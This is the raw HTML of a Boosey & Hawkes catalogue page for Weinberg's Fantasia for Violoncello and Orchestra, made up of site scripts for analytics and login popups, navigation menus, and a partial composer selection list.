

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/music/Mieczyslaw-Weinberg-Fantasia-for-Violoncello-and-Orchestra/107944
body_size: 12369
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Mieczyslaw Weinberg - Fantasia for Violoncello and Orchestra</title>
    <meta name="description" content="" />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/music/Mieczyslaw-Weinberg-Fantasia-for-Violoncello-and-Orchestra/107944" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicid=107944";
                    var basePath = "/pages/cr/catalogue/cat_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
